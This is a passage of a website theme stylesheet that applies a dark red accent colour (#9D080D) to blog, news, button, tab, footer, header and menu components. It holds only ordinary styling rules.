h1 > a:hover, h2 > a:hover, h3 > a:hover, h4 > a:hover, h5 > a:hover, h6 > a:hover{color:#9D080D;}
::selection{background:#9D080D;}
::-webkit-selection{background:#9D080D;}
::-moz-selection{background:#9D080D;}
.blog-classic .blog-classic-content .blog-classic-share .blog-classic-share-item .blog-classic-share-link:hover .blog-share-icon{color:#9D080D;}
.blog-classic .blog-classic-content .blog-classic-publisher .blog-classic-publisher-name > a:hover{color:#9D080D;}
.blog-grid .blog-grid-supplemental-category{color:#9D080D;}
.blog-grid-quote .blog-grid-quote-text:hover{color:#9D080D;}
.blog-grid-quote-v2{background:#9D080D;}
.blog-grid-thumb .blog-grid-thumb-body:before{background:rgba(229, 89, 115, 0.7);}
.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link{color:#9D080D;}
.featured-article .featured-article-content .featured-article-content-title > a:hover{color:#9D080D;}
.blog-sidebar-tags > li > a:hover{background:#9D080D;border-color:#9D080D;}
.blog-teaser:hover .blog-teaser-overlay{background:rgba(229, 89, 115, 0.8);}
.blog-teaser-v2:hover .blog-teaser-v2-overlay{background:rgba(229, 89, 115, 0.7);}
.news-v1 .news-v1-heading .news-v1-heading-tag:hover{color:#9D080D;}
.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link:hover{color:#9D080D;}
.news-v3 .news-v3-content .news-v3-subtitle{color:#9D080D;}
.news-v3 .news-v3-content .news-v3-element:before, .news-v3 .news-v3-content .news-v3-element:after{border-bottom-color:#9D080D;}
.news-v3 .news-v3-content .news-v3-element .news-v3-element-icon{color:#9D080D;}
.news-v4 .news-v4-title-element-left:after{border-bottom-color:#9D080D;}
.news-v4 .news-v4-title-element-right:after{border-bottom-color:#9D080D;}
.news-v5 .news-v5-icon{color:#9D080D;}
.news-v6 .news-v6-subtitle{color:#9D080D;}
.news-v8:hover .news-v8-img-effect:before{background:rgba(229, 89, 115, 0.5);}
.news-v8 .news-v8-footer-list .news-v8-footer-list-link:hover{color:#9D080D;}
.news-v8 .news-v8-more .news-v8-more-link{background:#9D080D;}
.accordion-v1 .panel-title > a[aria-expanded="true"]{background:#9D080D;}
.accordion-v1 .panel-title > a:focus, .accordion-v1 .panel-title > a:hover{background:#9D080D;}
.accordion-v2 .panel-title > a:focus, .accordion-v2 .panel-title > a:hover{color:#9D080D;}
.accordion-v2 .panel-title > a:focus:after, .accordion-v2 .panel-title > a:hover:after{color:#9D080D;}
.accordion-v3 .panel-title > a:focus, .accordion-v3 .panel-title > a:hover{color:#9D080D;}
.accordion-v3 .panel-title > a:focus:before, .accordion-v3 .panel-title > a:hover:before{color:#9D080D;}
.accordion-v4 .panel-title > a:before{color:#9D080D;}
.accordion-v4 .panel-title > a:focus, .accordion-v4 .panel-title > a:hover{color:#9D080D;}
.accordion-v4 .panel-title > a:focus:before, .accordion-v4 .panel-title > a:hover:before{color:#9D080D;}
.accordion-v5 .panel-title > a:focus, .accordion-v5 .panel-title > a:hover{color:#9D080D;}
.accordion-v5 .panel-title > a:focus:after, .accordion-v5 .panel-title > a:hover:after{color:#9D080D;}
.breadcrumbs-v1 .breadcrumbs-v1-links > li > a:hover{color:#9D080D;}
.breadcrumbs-v1 .breadcrumbs-v1-links > li.active{color:#9D080D;}
.breadcrumbs-v2 .breadcrumbs-v2-links > li > a:hover{color:#9D080D;}
.breadcrumbs-v2 .breadcrumbs-v2-links > li.active{color:#9D080D;}
.breadcrumbs-v3 .breadcrumbs-v3-links > li > a:hover{color:#9D080D;}
.breadcrumbs-v3 .breadcrumbs-v3-links > li.active{color:#9D080D;}
.btn-base{position:relative;display:inline-block;line-height:1.4;color:#9D080D;text-align:center;background:transparent;background-image:none;border-width:1px;border-style:solid;border-color:transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-base:focus, .btn-base:active:focus, .btn-base.active:focus, .btn-base.focus, .btn-base:active.focus, .btn-base.active.focus{outline:none;}
.btn-base:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-base:hover, .btn-base:focus, .btn-base.focus{color:#fff;background:#9D080D;border-color:#9D080D;text-decoration:none;}
.btn-base:active, .btn-base.active{background-image:none;outline:0;}
.btn-base.disabled, .btn-base[disabled],
fieldset[disabled] .btn-base{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-base .btn-base-element-xs{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:4px 9px;}
.btn-base .btn-base-element-sm{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:7px 11px;}
.btn-base .btn-base-element-md{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:8px 13px;}
.btn-base .btn-base-element-lg{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:10px 15px;}
.btn-base-brd{position:relative;display:inline-block;line-height:1.4;color:#9D080D;text-align:center;background:transparent;background-image:none;border-width:1px;border-style:solid;border-color:#9D080D;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-base-brd:focus, .btn-base-brd:active:focus, .btn-base-brd.active:focus, .btn-base-brd.focus, .btn-base-brd:active.focus, .btn-base-brd.active.focus{outline:none;}
.btn-base-brd:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-base-brd:hover, .btn-base-brd:focus, .btn-base-brd.focus{color:#fff;background:#9D080D;border-color:#9D080D;text-decoration:none;}
.btn-base-brd:active, .btn-base-brd.active{background-image:none;outline:0;}
.btn-base-brd.disabled, .btn-base-brd[disabled],
fieldset[disabled] .btn-base-brd{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-base-brd .btn-base-element-xs{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:4px 9px;}
.btn-base-brd .btn-base-element-sm{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:7px 11px;}
.btn-base-brd .btn-base-element-md{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:8px 13px;}
.btn-base-brd .btn-base-element-lg{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:10px 15px;}
.btn-base-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;background:#9D080D;background-image:none;border-width:1px;border-style:solid;border-color:transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-base-bg:focus, .btn-base-bg:active:focus, .btn-base-bg.active:focus, .btn-base-bg.focus, .btn-base-bg:active.focus, .btn-base-bg.active.focus{outline:none;}
.btn-base-bg:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-base-bg:hover, .btn-base-bg:focus, .btn-base-bg.focus{color:#fff;background:#e57287;border-color:transparent;text-decoration:none;}
.btn-base-bg:active, .btn-base-bg.active{background-image:none;outline:0;}
.btn-base-bg.disabled, .btn-base-bg[disabled],
fieldset[disabled] .btn-base-bg{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-base-bg .btn-base-element-xs{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:4px 9px;}
.btn-base-bg .btn-base-element-sm{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:7px 11px;}
.btn-base-bg .btn-base-element-md{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:8px 13px;}
.btn-base-bg .btn-base-element-lg{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:11px 15px;}
.btn-white-bg{position:relative;display:inline-block;line-height:1.4;color:#34343c;text-align:center;background:#fff;background-image:none;border-width:1px;border-style:solid;border-color:#fff;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-white-bg:focus, .btn-white-bg:active:focus, .btn-white-bg.active:focus, .btn-white-bg.focus, .btn-white-bg:active.focus, .btn-white-bg.active.focus{outline:none;}
.btn-white-bg:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-white-bg:hover, .btn-white-bg:focus, .btn-white-bg.focus{color:#fff;background:#9D080D;border-color:#9D080D;text-decoration:none;}
.btn-white-bg:active, .btn-white-bg.active{background-image:none;outline:0;}
.btn-white-bg.disabled, .btn-white-bg[disabled],
fieldset[disabled] .btn-white-bg{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-white-bg .btn-base-element-xs{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:6px 9px;}
.btn-white-bg .btn-base-element-sm{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:9px 11px;}
.btn-white-bg .btn-base-element-md{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:12px 13px;}
.btn-white-bg .btn-base-element-lg{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:15px 15px;}
.divider-v1 .divider-v1-element-bg, .divider-v2 .divider-v2-element-bg, .divider-v3 .divider-v3-element-bg{background:#9D080D;}
.divider-v1 .divider-v1-icon, .divider-v2 .divider-v2-icon, .divider-v3 .divider-v3-icon{color:#9D080D;}
.dropcap-base{color:#9D080D;}
.dropcap-base-bg{background:#9D080D;}
.dropcap-base-bordered{color:#9D080D;border-color:#9D080D;}
.dropcap-dark{color:#34343c;}
.heading-v1 .heading-v1-subtitle{color:#9D080D;}
.bordered-icon .bordered-icon-box:hover{background:#9D080D;}
.lists-base > li > a:hover, .lists-dark > li > a:hover{color:#9D080D;}
.lists-base > li .lists-item-element, .lists-dark > li .lists-base .lists-item-element, .lists-base .lists-dark > li .lists-item-element{color:#9D080D;}
.lists-base .lists-item-element-brd{color:#9D080D;border-color:#9D080D;}
.lists-base .lists-item-element-bg{background:#9D080D;}
.numeric-base-lists > li > a:hover, .numeric-dark-lists > li > a:hover{color:#9D080D;}
.numeric-base-lists > li{color:#9D080D;}
.login .login-form-forgot:hover{color:#9D080D;}
.paginations-v1-list > li > a:hover,
.paginations-v1-list > li > span:hover{background:rgba(229, 89, 115, 0.5);}
.paginations-v1-list > li.next > a:hover,
.paginations-v1-list > li.next > span:hover, .paginations-v1-list > li.previous > a:hover,
.paginations-v1-list > li.previous > span:hover{color:#9D080D;}
.paginations-v1-list > li.active > a,
.paginations-v1-list > li.active > span{background:#9D080D;}
.paginations-v2-list > li > a:hover,
.paginations-v2-list > li > span:hover{color:#9D080D;border-bottom-color:#9D080D;}
.paginations-v2-list > li.active > a,
.paginations-v2-list > li.active > span{color:#9D080D;border-bottom-color:#9D080D;}
.paginations-v2-list > li.active > a:hover,
.paginations-v2-list > li.active > span:hover{color:#9D080D;}
.paginations-v3-list > li > a,
.paginations-v3-list > li > span{color:#9D080D;}
.paginations-v3-list > li > a:hover,
.paginations-v3-list > li > span:hover{color:#9D080D;}
.paginations-v3-list > li.active > a,
.paginations-v3-list > li.active > span{background:#9D080D;border-color:#9D080D;}
.paginations-v3-list > li.active > a:hover,
.paginations-v3-list > li.active > span:hover{background:#9D080D;}
.pagers-v1:hover{background:#9D080D;}
.pagers-v2 li > a:hover,
.pagers-v2 li > span:hover{border-color:#9D080D;background:#9D080D;}
.tab-v1 .nav-tabs > li:hover > a{color:#9D080D;}
.tab-v1 .nav-tabs > li.active > a{color:#9D080D;}
.tab-v3 .nav-tabs > li:hover > a{color:#9D080D;}
.tab-v3 .nav-tabs > li.active > a{background:#9D080D;}
.tab-v4 .nav-tabs{background:#9D080D;}
.tab-v4 .nav-tabs.nav-tabs-left > li:hover > a{background:#df3655;}
.tab-v4 .nav-tabs.nav-tabs-left > li.active > a{background:#df3655;}
.tab-v5 .nav-tabs.nav-tabs-left > li:hover > a{color:#9D080D;}
.tab-v5 .nav-tabs.nav-tabs-left > li.active > a{color:#9D080D;}
.tab-v6 .nav-tabs.nav-tabs-right > li:hover > a{color:#9D080D;}
.tab-v6 .nav-tabs.nav-tabs-right > li.active > a{color:#9D080D;}
.theme-icons-wrap > a[href] > .theme-icons-base-hover:hover{background:#9D080D;}
.theme-icons-base-bg{display:inline-block;color:#fff;background:#9D080D;border-width:0;border-style:solid;border-color:transparent;text-align:center;vertical-align:middle;}
.theme-icons-wrap > a[href] > .theme-icons-base-bg:hover{background:#e57287;}
.theme-icons-wrap > a[href] > .theme-icons-white-bg:hover{background:#9D080D;}
.theme-icons-wrap > a[href] > .theme-icons-grey-light-bg:hover{background:#9D080D;}
.theme-icons-base-brd{display:inline-block;color:#9D080D;background:transparent;border-width:1px;border-style:solid;border-color:#9D080D;text-align:center;vertical-align:middle;}
.theme-icons-wrap > a[href] > .theme-icons-base-brd:hover{background:#9D080D;border-color:#9D080D;}
.animate-theme-icons .animate-theme-icons-base{color:#9D080D;}
.animate-theme-icons .animate-theme-icons-base-bg{background:#9D080D;}
.animate-theme-icons .animate-theme-icons-base-brd{color:#9D080D;border-color:#9D080D;}
.theme-icons-elegant .theme-icons-element .theme-icons-wrap > a[href] > .theme-icons:hover{background:#9D080D;}
.timeline-v1-current-date .timeline-v1-current-day{color:#9D080D;}
.timeline-v1-current-date .timeline-v1-current-time{color:#9D080D;}
.timeline-v2 .timeline-v2-news-title > a:hover{color:#9D080D;}
.timeline-v2 .timeline-v2-current-day{color:#9D080D;}
.timeline-v2 .timeline-v2-current-time{color:#9D080D;}
.timeline-v3 .timeline-v3-list-item .timeline-v3-badge-icon{background:#9D080D;}
.timeline-v4:before{background:#9D080D;}
.timeline-v4:after{background:#9D080D;}
.timeline-v4 .timeline-v4-list-item .timeline-v4-badge-icon{background:#9D080D;}
.timeline-v4 .timeline-v4-subtitle{color:#9D080D;}
.counters-v1 .counters-v1-body .counters-v1-number{color:#9D080D;}
.counters-v3 .counters-v3-icon{color:#9D080D;}
.icon-box-v2 .icon-box-v2-icons{color:#9D080D;}
.image-gallery .image-gallery-overlay{background:rgba(229, 89, 115, 0.6);}
.image-gallery-v2 .image-gallery-v2-overlay{background:rgba(229, 89, 115, 0.6);}
.i-banner-v2 .i-banner-v2-heading .i-banner-v2-heading-month{color:#9D080D;}
.i-banner-v3 .i-banner-v3-content .i-banner-v3-subtitle{color:#9D080D;}
.i-banner-v3 .i-banner-v3-content .i-banner-v3-element .i-banner-v3-element-icon{color:#9D080D;}
.newsletter-v5 .newsletter-v5-btn:hover{color:#9D080D;}
.newsletter-v8:hover{background:#9D080D;}
.poster-v1 .poster-v1-body .poster-v1-author{color:#9D080D;}
.poster-v2 .poster-v2-subtitle{color:#9D080D;}
.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price,
.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-sign,
.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-info{color:#9D080D;}
.process-v1 .process-v1-back{background:#9D080D;}
.process-v2:hover .process-v2-element{background:#9D080D;}
.service-block-v4 .service-block-v4-content .service-block-v4-content-subtitle{color:#9D080D;}
.service-block-v6.service-block-v6-color-three:before{background:rgba(229, 89, 115, 0.85);}
.service-block-v8 .service-block-v8-subtitle{color:#9D080D;}
.slider-block-v1 .slider-block-v1-subtitle{color:#9D080D;}
.team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link:hover{color:#9D080D;}
.team-v2 .team-v2-member-position{color:#9D080D;}
.team-v3 .team-v3-header .team-v3-member-position{color:#9D080D;}
.team-v5 .team-v5-content .team-v5-author-contact:hover{color:#9D080D;}
.testimonials-v1 .testimonials-v1-author{color:#9D080D;}
.testimonials-v4 .testimonials-v4-author{color:#9D080D;}
.testimonials-v5 .testimonials-v5-author{color:#9D080D;}
.testimonials-v6 .testimonials-v6-element .testimonials-v6-author{color:#9D080D;}
.testimonials-v7 .testimonials-v7-author{color:#9D080D;}
.testimonials-v7 .testimonials-v7-author:before{background:#9D080D;}
.footer .footer-address .footer-address-link:hover{color:#9D080D;}
.footer .footer-media .footer-media-item .footer-media-link:hover{color:#9D080D;}
.footer .footer-tags > li > a:hover{background:#9D080D;border-color:#9D080D;}
.footer .footer-news-list .footer-news-list-item .footer-news-list-link:hover{color:#9D080D;}
.footer .footer-video-title .footer-video-title-link:hover{color:#9D080D;}
.footer .footer-copyright .footer-copyright-item > a:hover{color:#9D080D;}
.footer .footer-toggle .footer-toggle-link:hover{color:#9D080D;}
.footer-v2{background:#9D080D;}
.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-icon{color:#9D080D;}
.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-link:hover{color:#9D080D;}
.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-link:hover{color:#9D080D;}
.footer-v4 .footer-v4-link:hover{color:#9D080D;}
.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-link:hover{color:#9D080D;}
.footer-v5 .footer-v5-content-subtitle{color:#9D080D;}
.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link:hover{color:#9D080D;}
.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item .footer-v5-copright-socials-link:hover{color:#9D080D;}
.footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link:hover{color:#9D080D;}
.form-modal .form-modal-back-btn-message .form-modal-back-btn-message-link{color:#9D080D;}
.form-modal .form-modal-input-group .form-modal-hide-password:hover{color:#9D080D;}
.form-modal .form-modal-close-form:hover{color:#9D080D;}
.header .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header .navbar-toggle:hover .toggle-icon:before, .header .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header .navbar-nav .nav-item-child.active{color:#9D080D;}
.header .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header .navbar-nav .nav-item-child:hover, .header .navbar-nav .nav-item-child:focus{border-top:2px solid #9D080D;color:#9D080D;}
.header .navbar-nav .nav-item-child{border-top:2px solid #fff;}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child:hover:after{color:#fff;}
.header .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
.header .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;}
}
.header-center-aligned .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-center-aligned .navbar-toggle:hover .toggle-icon:before, .header-center-aligned .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-child:hover, .header-center-aligned .navbar-nav .nav-item-child:focus{color:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header-center-aligned .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover:after{color:#fff;}
.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header-center-aligned .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header-center-aligned .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header-center-aligned .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header-center-aligned .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header-center-aligned .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;}
}
.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:before, .header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child:hover, .header-center-aligned-transparent .navbar-nav .nav-item-child:focus{color:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;background:#fff;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header-center-aligned-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header-shrink.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{color:#fff;background:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;}
}
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before, .header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close:hover{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,
